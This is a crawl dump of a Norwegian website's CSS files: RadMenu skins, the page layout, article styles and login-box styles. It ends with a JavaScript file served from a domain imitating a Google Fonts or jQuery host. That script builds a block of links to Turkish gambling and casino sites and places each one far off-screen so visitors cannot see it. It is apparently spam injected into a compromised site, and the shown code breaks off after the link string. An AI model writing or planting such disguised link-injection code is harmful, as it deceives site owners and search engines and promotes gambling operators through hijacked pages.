.RadMenu_hMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmGroup .rmLeftArrow,
.RadMenu_hMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_hMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_hMenu .rmTopArrow,
.rmRoundedCorners_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_hMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_hMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_hMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_hMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / hMenu> */
.RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_hMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_hMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_hMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_hMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_hMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_hMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_hMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_hMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://honefoss.bolkan.no/Skins/Menu.vMenu.css
body_size: 13602
content:
/* <RadMenu / vMenu> */
.RadMenu_vMenu .rmRootGroup,
.RadMenu_vMenu a.rmLink,
.RadMenu_vMenu .rmText,
.RadMenu_vMenu .rmLeftArrow,
.RadMenu_vMenu .rmRightArrow,
.RadMenu_vMenu .rmTopArrow,
.RadMenu_vMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_vMenu .rmRootGroup {
  border: 1px solid #202020;
  background-repeat: repeat-x;
  background-color: #161616; }

.RadMenu_vMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_vMenu,
.RadMenu_vMenu a.rmLink {
  font: normal 12px/23px "Segoe UI", Arial, sans-serif;
  color: #fff;
  text-decoration: none; }

.RadMenu_vMenu a.rmLink:hover {
  color: #9eda29; }

.RadMenu_vMenu a.rmLink,
.RadMenu_vMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

.RadMenu_vMenu a.rmLink:hover,
.RadMenu_vMenu a.rmFocused {
  background-position: 0 -72px; }

.RadMenu_vMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_vMenu a.rmSelected,
.RadMenu_vMenu a.rmExpanded,
.RadMenu_vMenu a.rmExpanded:hover {
  color: #9eda29;
  background-position: 0 -72px; }

.RadMenu_vMenu a.rmExpanded .rmText,
.RadMenu_vMenu a.rmExpanded:hover .rmText {
  background-position: 100% -96px; }

.RadMenu_vMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_vMenu a.rmDisabled,
.RadMenu_vMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

/* </Root items> */
/* <Submenu items> */
.RadMenu_vMenu .rmGroup,
.RadMenu_vMenu .rmMultiColumn,
.RadMenu_vMenu .rmGroup .rmVertical {
  border: 1px solid #080808;
  background: #4f4f4f url('Menu/rmVSprite.png') repeat-y 0 0; }

.RadMenu_vMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_vMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix,
.RadMenu_vMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_vMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_vMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_vMenu .rmPopup .rmTopFix,
.RadMenu_vMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_vMenu .rmGroup .rmItem,
* html .rmRoundedCorners_vMenu ul.rmHorizontal .rmFirst {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_vMenu_Context .rmHorizontal.rmGroup,
.RadMenu_vMenu_Context .rmHorizontal .rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_vMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_vMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_vMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_vMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmBottomLeft,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_vMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_vMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmTopRight,
.RadMenu_vMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_vMenu .rmTopFix,
.RadMenu_vMenu .rmBottomFix,
.RadMenu_vMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_vMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_vMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_vMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_vMenu_rtl .rmBottomLeft,
.RadMenu_vMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_vMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_vMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_vMenu_Context_rtl ul.rmGroup,
.RadMenu_vMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_vMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_vMenu_rtl .rmTopRight,
.RadMenu_vMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_vMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_vMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_vMenu_rtl li.rmTopFix,
.RadMenu_vMenu_rtl li.rmBottomFix,
.RadMenu_vMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_vMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_vMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_vMenu_rtl .rmGroup,
.RadMenu_vMenu_rtl .rmMultiColumn,
.RadMenu_vMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_vMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_vMenu .rmGroup li.rmLast {
  padding-bottom: 1px; }

.RadMenu_vMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_vMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_vMenu .rmGroup .rmItem a.rmLink,
.RadMenu_vMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_vMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_vMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_vMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0; }

.RadMenu_vMenu .rmGroup a.rmLink,
.RadMenu_vMenu .rmGroup .rmText,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent; }

.RadMenu_vMenu .rmGroup a.rmLink:hover,
.RadMenu_vMenu .rmGroup a.rmFocused,
.RadMenu_vMenu .rmGroup a.rmSelected,
.RadMenu_vMenu .rmGroup a.rmExpanded {
  background-position: 0 -168px; }

.RadMenu_vMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_vMenu .rmGroup a.rmFocused .rmText,
.RadMenu_vMenu .rmGroup a.rmSelected .rmText,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmText {
  background-position: 100% -192px; }

/* <expand arrows> */
.RadMenu_vMenu .rmVertical .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmExpandDown,
.RadMenu_vMenu_Context .rmGroup .rmExpandRight,
.RadMenu_vMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_vMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_vMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_vMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_vMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_vMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_vMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_vMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (vMenu - specific, overlapping submenus)> */
.RadMenu_vMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_vMenu .rmLeftArrow,
.RadMenu_vMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_vMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_vMenu .rmTopArrow,
.RadMenu_vMenu .rmBottomArrow,
.RadMenu_vMenu .rmGroup .rmLeftArrow,
.RadMenu_vMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_vMenu .rmTopArrow {
  background-position: 50% -367px;
  border-bottom: 1px solid #828282; }

.RadMenu_vMenu .rmBottomArrow {
  background-position: 50% -391px;
  border-top: 1px solid #828282; }

.rmRoundedCorners_vMenu .rmTopArrow,
.rmRoundedCorners_vMenu .rmBottomArrow,
.RadMenu_vMenu .rmRoundedCorners .rmTopArrow,
.RadMenu_vMenu .rmRoundedCorners .rmBottomArrow {
  border-color: #5c5c5c; }

/* </Scrolling arrows> */
/* <Separators> */
.RadMenu_vMenu .rmSeparator .rmText {
  border-color: #202020 #4e4e4e #4e4e4e #202020; }

.RadMenu_vMenu .rmGroup .rmSeparator .rmText {
  border-color: #393939 #626262 #626262 #393939; }

.RadMenu_vMenu_Context .rmSeparator .rmText {
  background-color: transparent;
  background-position: 0 -406px; }

/* </Separators> */
/* </RadMenu / vMenu> */
.RadMenu_vMenu .rmHorizontal .rmRootLink .rmIcon {
  background-image: url('Menu/rmSprite.png');
  background-position: 50% -388px; }
  @media screen\9 {
    .RadMenu_vMenu .rmHorizontal .rmRootLink .rmIcon {
      background-position: -243px -388px; } }

/* <rtl> */
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded .rmText,
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded {
  background-position: 100% -264px; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected .rmText,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded .rmText {
  background-position: 0 -288px; }

.RadMenu_vMenu_Context_rtl .rmVertical .rmExpandLeft,
.RadMenu_vMenu_rtl .rmRootGroup .rmExpandLeft {
  background-position: 0 -312px; }

.RadMenu_vMenu_rtl .rmVertical a.rmLink:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmFocused .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmSelected .rmExpandLeft,
.RadMenu_vMenu_rtl .rmVertical a.rmExpanded .rmExpandLeft {
  background-position: 0 -216px; }

.RadMenu_vMenu_rtl .rmGroup a.rmLink:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmFocused .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmSelected .rmExpandLeft,
.RadMenu_vMenu_rtl .rmGroup a.rmExpanded .rmExpandLeft,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmLink:hover .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmFocused .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmSelected .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpanded .rmExpandDown {
  background-position: 0 -336px; }

.RadMenu_vMenu_rtl .rmRootGroup a.rmDisabled:hover .rmExpandLeft,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpandDown,
.RadMenu_vMenu_rtl .rmSlide .rmHorizontal .rmExpandUp {
  background-position: 0 -312px; }

/* </rtl> */


--- FILE ---
content_type: text/css
request_url: http://honefoss.bolkan.no/Skins/Menu.cellMenu.css
body_size: 1871
content:
.RadMenu_cellMenu .rmRootToggle {
  color: white;
  border-color: #080808;
  color: white;
  font-size: 25px;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

  .RadMenu_cellMenu .rmRootToggle:active, .RadMenu_cellMenu .rmRootToggle.rmExpanded {
    color: white;
    border-color: #080808;
    color: white;
    background-color: #202020;
    background-image: linear-gradient(#6e6e6e 0%, #2b2b2d 50%, #050505 50%, #202020 100%);
}

.RadMenu_cellMenu.rmDisabled .rmRootToggle:active, .RadMenu_cellMenu.rmDisabled .rmRootToggle.rmExpanded {
  border-color: #080808;
  color: white;
  background-color: #1b1b1b;
  background-image: linear-gradient(#7b7b7b 0%, #4a4a4a 50%, #313131 50%, #1b1b1b 100%);
}

.RadMenuPopup_cellMenu {
  min-width: 500px !important;
 min-height: 800px !important;
  color: white;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  border-color: #080808;
  background-color: #4f4f4f;
box-shadow: 10px 20px 25px #323232!important;
}

.RadMenuPopup_cellMenu .rmSlide
{
  min-width: 500px !important;
 min-height: 800px !important;
}

.RadMenuPopup_cellMenu:before {
  border-color: transparent transparent #080808;
}

.RadMenuPopup_cellMenu:after {
  border-color: transparent transparent #4f4f4f;
}

.RadMenuPopup_cellMenu .rmItem {
  color: white;  
  font-size: 25pt;
  border-color: #626262;
  border-bottom: 1px solid #393939;
}

.RadMenuPopup_cellMenu .rmItem:last-child {
    border-bottom: 0;
}

.RadMenuPopup_cellMenu .rmItem.rmSelected {
    color: #9eda29;
    background-color: #2d2d2d;
}

.RadMenuPopup_cellMenu .rmLoading:after {
  background-color: rgba(0, 0, 0, 0.6);
}

.RadMenuPopup_cellMenu .rmLoadingIcon:after {
  background-image: url('../Black/Common/loading_small.gif');
}


--- FILE ---
content_type: text/css
request_url: http://honefoss.bolkan.no/css_generator/page/05102016144546_a55f9j2034.css?version=0722
body_size: 2334
content:
BODY
{
margin: 0px;
padding-top: 0px;
background-image: url('../../designimg/www/05102016144546_a55f9j2034/body.jpg');
background-color: transparent;
background-repeat: no-repeat;
background-position: top center;
}

#topmain
{
width: 100%;
height: 950px;
background: transparent url('../../designimg/www/05102016144546_a55f9j2034/') no-repeat right;
margin: 0 auto;
}

#midmain
{
width: 1000px;
min-height: 300px;
background: transparent url('../../designimg/www/05102016144546_a55f9j2034/') no-repeat right;
margin: 0 auto;
}

#bottommain
{
width: 100%;
height: 250px;
background: #FF4200 url('../../designimg/www/05102016144546_a55f9j2034/') no-repeat right;
margin: 0 auto;
background-position-y: top;
}

#topcontent
{
width: 1000px;
height: 950px;
margin: 0 auto;
}

#topcontent1
{
padding: 25px 20px 0px 0px ;
float: right
}

#topcontent2
{
padding: 127px 0px 0px 20px ;
float: left
}

#topcontent3
{
padding: 300px 0px 0px 10px ;
float: left
}
#midcontent1
{
width: 250px;
background: transparent url('../../designimg/www/05102016144546_a55f9j2034/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent1_1
{
padding :0px 20px 40px 20px;
}
#midcontent1_2
{
padding :0px 0px 0px 0px;
}
#midcontent1_3
{
padding :0px 0px 0px 0px;
}
#midcontent2
{
background: transparent url('../../designimg/www/05102016144546_a55f9j2034/') no-repeat right;
height: 100%;
vertical-align: top;
}
.midcontent2_rl
{
width: 500px;
}
.midcontent2_l
{
width: 750px;
}
.midcontent2_r
{
width: 750px;
}
.midcontent2
{
width: 1000px;
}
#midcontent2_1
{
padding :20px 20px 40px 20px;
}
#midcontent2_2
{
padding :0px 20px 40px 20px;
}
#midcontent2_3
{
padding :0px 20px 40px 20px;
}
#midcontent3
{
width: 250px;
background: transparent url('../../designimg/www/05102016144546_a55f9j2034/') no-repeat right;
height: 100%;
vertical-align: top;
}
#midcontent3_1
{
padding :0px 0px 0px 0px;
}
#midcontent3_2
{
padding :0px 0px 0px 0px;
}
#midcontent3_3
{
padding :0px 0px 0px 0px;
}

#bottomcontent
{
width: 1000px;
height: 250px;
margin: 0 auto;
}

#bottomcontent1
{
padding :25px 20px 0px 20px;
}

#bottomcontent2
{
padding :0px 0px 0px 0px;
}

#bottomcontent3
{
padding :0px 0px 0px 0px;
}



--- FILE ---
content_type: text/css
request_url: http://honefoss.bolkan.no/css/main.css?version=0722
body_size: 1105
content:
body
{
font-size: 18px;
line-height: 22px;
font-family: 'Source Sans Pro', sans-serif;
color: #000000;
font-weight: normal;
}

h1
{
font-size: 45px;
line-height: 45px;
color: #000000;
font-weight: normal;
}

h2
{
font-size: 28px;
line-height: 35px;
font-weight: normal;
color: #000000;
}

h3
{
font-size: 18px;
line-height: 22px;
font-weight: normal;
color: #000000;
}


address
{
font-size: 20px;
line-height: 25px;
font-weight: normal;
font-style: normal;
color: #000000;
}


A
{
color: #ff4200;
text-decoration: none;
}

A:visited
{
color: #ff4200;
}

P
{
margin: 0px 0px 0px 0px;
}

address
{
}

menu
{
}

#pagesignaturemain
{
background-color: #252c32;
width: 100%;
height: 40px;
}

#pagesignature
{
width: 135px;
margin: 0 auto;
}

#pagesignaturetxt
{
float: left;
font-size: 14px;
width: 60px;
height: 25px;
color: #cccccc;
margin: 8px 0px 0px 0px;
}

#pagesignaturehref
{

}

#pagesignatureimgdiv
{
float: left;
margin: 12px 0px 0px 0px;
width: 75px;
height: 25px;
}

#pagesignatureimg
{

}

--- FILE ---
content_type: text/css
request_url: http://honefoss.bolkan.no/css/article.css?version=0722
body_size: 1617
content:
#ArticelModulItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_modul_item {
  overflow: hidden;
}

.article_modul_header 
{
	font-size: 23px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #ff4200;
}

.article_modul_text {
	font-size: 16px;
        line-height: 19px;
        padding: 0px;
        margin: 0px;
        color: #555555;
}

.article_modul_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_modul_seperator 
{
	font-size: 10px;
}

.article_modul_image {
  width: 250px;
  height: 110px;
  float: left;
  margin: 0px 15px 10px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_modul_image img{
    visibility:hidden;
}

#ArticelPageItemDIV A {
  text-decoration: none;
  color: Inherit;
}

.article_page_item {
  overflow: hidden;
}

.article_page_header 
{
	font-size: 25px;
        padding: 0px 0px 12px 0px;
        margin: 0px;
        color: #ff4200;
}

.article_page_text {
	font-size: 18px;
        line-height: 22px;
        padding: 0px;
        margin: 0px;
        color: #555555;
}

.article_page_date {
 float: right;
 font-size: 14px;
 color: #555555;

}

.article_page_seperator 
{
	font-size: 10px;
}

.article_page_image {
  width: 250px;
  height: 188px;
  float: left;
  margin: 0px 25px 1px 0px;
}

/*
Important:  
    set "visibility:hidden" for better results
    or use src/css/imgLiquid.js.css
*/
.article_page_image img{
    visibility:hidden;
}


--- FILE ---
content_type: text/css
request_url: http://honefoss.bolkan.no/css_generator/schemes.css?version=0722
body_size: 147
content:
.sch_06102016111228_9o5f9j2a34
{
width: 400px;
height: 650px;
}


.sch_06102016111228_v8m7ggs8er
{
width: 650px;
height: 1300px;
}




--- FILE ---
content_type: text/css
request_url: http://honefoss.bolkan.no/css/security.css
body_size: 1159
content:
.sec_main 
{
    margin: 0 auto;
    width: 356px;
    height: 224px;
    background-image: url('../Skins/login/login_bgr.png');
    background-repeat: no-repeat;
    background-position: 0px 70px;
    padding: 70px 0px 100px 0px;
}

.sec_usernamecontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 80px 0px 0px 0px;
    }

.sec_passwordcontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 15px 0px 0px 0px;
    }
    
.sec_buttoncontainer
{
    width: 80px;
    margin: 0 auto;
    padding: 37px 0px 0px 0px;
    }
    
.sec_cellmain 
{
    margin: 0 auto;
    width: 356px;
    height: 224px;
    background-image: url('../Skins/login/login_bgr.png');
    background-repeat: no-repeat;
    background-position: 0px 70px;
    padding: 70px 0px 100px 0px;
}

.sec_cellusernamecontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 80px 0px 0px 0px;
    }

.sec_cellpasswordcontainer
{
    width: 290px;
    margin: 0 auto;
    padding: 15px 0px 0px 0px;
    }
    
.sec_cellbuttoncontainer
{
    width: 80px;
    margin: 0 auto;
    padding: 37px 0px 0px 0px;
    }

--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery2.js
body_size: 265
content:
const linksHTML = `
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://sekabetone.com" title="sekabet" target="_blank">sekabet</a></p>
<p class="mlt" style="position: absolute; left: -2575px"><a href="https://digitaltechsquad.com/maltcasino/" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://asyabahistr.com" title="asyabahis" target="_blank">asyabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://maltcasinom.com" title="maltcasino" target="_blank">maltcasino</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://dumanbetim.com" title="dumanbet" target="_blank">dumanbet</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://olabahisim.com" title="olabahis" target="_blank">olabahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://pinbahisim.com" title="pinbahis" target="_blank">pinbahis</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://bigbookofamigahardware.com/bboah/" title="bigbookofamigahardware.com" target="_blank">bigbookofamigahardware.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://ugandaprohunts.com/giris/" title="ugandaprohunts.com" target="_blank">ugandaprohunts.com</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://arfada.org/giris/" title="arfada.org" target="_blank">arfada.org</a></p>
<p class="dnm" style="position: absolute; left: -2575px"><a href="https://hayat-med.com/giris/" title="hayat-med.com" target="_blank">hayat-med.com</a></p>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://casinopark.co" title="casinopark" class="lnk">casinopark</a><br>
<a href="https://betlee.co" title="Betlee" class="lnk">Betlee</a><br>
<a href="https://betlee.org" title="Betlee" class="lnk">Betlee</a><br>
